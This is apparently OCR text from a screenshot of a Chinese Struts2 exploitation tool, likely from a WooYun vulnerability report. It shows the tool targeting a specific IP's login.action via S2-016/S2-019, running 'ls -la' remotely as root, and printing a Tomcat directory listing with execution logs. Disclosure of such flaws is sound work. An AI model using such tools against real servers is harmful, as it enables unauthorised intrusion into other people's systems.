 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://123.127.164.47/login/login.action 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: ls -la 执 行
总数 5579410
drwxrwxrwx 86 root root 7168 6月 10日 19:42 .
drwxrwxrwx 10 root root 512 2014 12月 3 ..
-rwxrwxrwx 1 root root 17508 2011 7月 1 bootstrap.jar
-rwxrwxrwx 1 root root 2374 2011 7月 1 catalina-tasks.xml
-rwxrwxrwx 1 root root 10389 2011 7月 1 catalina.bat
-rwxrwxrwx 1 root root 13878 2014 6月 10 catalina.sh
-rwxrwxrwx 1 root root 13654 2011 7月 1 catalina.sh_2011_05_06
-rwxrwxrwx 1 root root 13922 2012 3月 1 catalina.sh_2012_03_01
-rwxrwxrwx 1 root root 9341 2011 7月 1 commons-daemon.jar
-rwxrwxrwx 1 root root 2337067887 2012 8月 13 core
-rwxrwxrwx 1 root root 1307 2011 7月 1 cpappend.bat
drwxrwxrwx 2 root root 512 2012 11月 26 d:
-rwxrwxrwx 1 root root 2048 2011 7月 1 digest.bat
-rwxrwxrwx 1 root root 1624 2011 7月 1 digest.sh
毕........----2015/6/10 20:04:06正在执行命令中，请稍等片刻........----2015/6/10 20:04:11命令执行完毕........----
2015/6/10 20:04:12正在执行命令中，请稍等片刻........----2015/6/10 20:04:18命令执行完毕........----2015/6/10 20:04:26
正在执行命令中，请稍等片刻........----2015/6/10 20:04:36命令执行完毕........----2015/6/10 20:04:38
正在执行命令中，请稍等片刻........----2015/6/10 20:52:35
命令执行完毕........----2015/6/10 20:52:37
www.wooyun.org